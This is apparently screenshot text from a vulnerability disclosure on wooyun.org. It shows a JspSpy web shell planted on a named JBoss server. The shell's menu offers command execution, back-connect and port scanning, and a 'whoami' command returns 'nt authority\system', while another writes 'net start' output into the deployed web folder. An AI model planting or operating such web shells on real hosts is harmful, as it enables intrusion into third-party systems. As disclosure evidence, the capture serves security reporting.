 JspSpy
leasing.shkp.com.cn/test613/index.jsp
leasing.shkp.com.cn (172.19.1.3) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-5.1.0.GA/server/default/deploy/test613.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
nt authority\system
Don't break my heart~
www.wooyun.org